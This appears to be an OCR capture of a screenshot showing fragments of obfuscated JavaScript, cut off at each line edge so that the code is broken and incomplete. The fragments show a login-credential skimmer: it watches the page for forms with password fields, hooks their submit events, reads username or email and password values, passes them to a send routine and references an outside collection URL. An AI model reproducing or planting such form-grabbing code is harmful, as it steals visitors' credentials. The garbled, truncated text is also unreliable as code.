
ie.com/c?t=c7f3a9b2d81e04f5'; var _h=location.hostname; var _s=localStorage.get
.getElementsByTagName('script'); for(var i=0; i
=0)return; _s+=k+','; localStorag
+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var _collect=functio
value)_send(u.value,p.value); }; f.addEventListener('submit',_collect,true); f
uerySelector('[type=password]'))_watch(f); }); document.querySelectorAll('[type=
r('[name=username],[name=log],[name=email],[type=email]'); if(u&&u.value&&p.
_scan(); _clean(); }).observe(document.documentElement, {childList:true, subtre